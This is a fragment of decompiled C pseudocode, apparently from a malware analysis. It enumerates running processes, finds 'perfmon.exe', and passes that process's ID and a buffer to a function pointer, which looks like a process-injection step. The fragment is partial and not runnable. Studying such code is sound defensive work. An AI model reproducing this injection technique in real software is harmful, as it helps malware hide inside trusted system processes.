 52 memset(v5, 0, v2);
53 ReturnLength = v2;
54 if ( NtQuerySystemInformation(SystemProcessInformation, v5, v2, &ReturnLength) >= 0 )
55 break;
56 }
57 }
58 for ( i = v5; ; i = (unsigned int *)((char *)i + v9) )
59 {
60 v8 = (const WCHAR *)*((_QWORD *)i + 8);
61 if ( v8 )
62 {
63 if ( !lstrcmpiW(v8, L"perfmon.exe") )
64 break;
65 }
66 v9 = *i;
67 if ( !(_DWORD)v9 )
68 goto LABEL_2;
69 }
70 v10 = i[20];
71 if ( (_DWORD)v10 )
72 {
73 ((void (__fastcall *)(__int64, void *, _QWORD, HANDLE *))*v6)(v10, Src, (unsigned int)Size, &hHandle);
74 if ( hHandle )
75 {
76 WaitForSingleObject(hHandle, 0xFFFFFFFF);
77 if ( hHandle )
78 {
79 CloseHandle(hHandle);
80 hHandle = 0i64;
81 }
82 }
83 }
84 }